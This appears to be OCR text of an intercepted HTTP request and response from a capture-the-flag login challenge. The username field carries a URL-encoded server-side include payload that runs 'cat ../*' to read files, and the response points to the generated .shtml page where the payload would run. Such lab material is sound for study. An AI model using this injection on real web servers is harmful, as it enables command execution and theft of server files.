 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
3fb0273e-7245-4b45-999e-e0cdf9c51313.node4.buuoj.cn
:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin:
http://3fb0273e-7245-4b45-999e-e0cdf9c51313.node4.b
uuoj.cn:81
10 Connection: close
11 Referer:
http://3fb0273e-7245-4b45-999e-e0cdf9c51313.node4.b
uuoj.cn:81/
12 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f64
18dc83b77
13 Upgrade-Insecure-Requests: 1
14
15 username=
%3C%21--%23exec+cmd%3D%22cat+..%2F*%22+--%3E&
password=2020666
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 11 Apr 2022 15:05:46 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here:
public/0c137ac0638b1bdb213cb6f0c01b0b3e0af11277.sht
ml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="
text/html;charset=UTF-8">
17 <meta name="viewport" content="
width=device-width">
18 <link href="public/css/base.css" rel="
stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="
stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn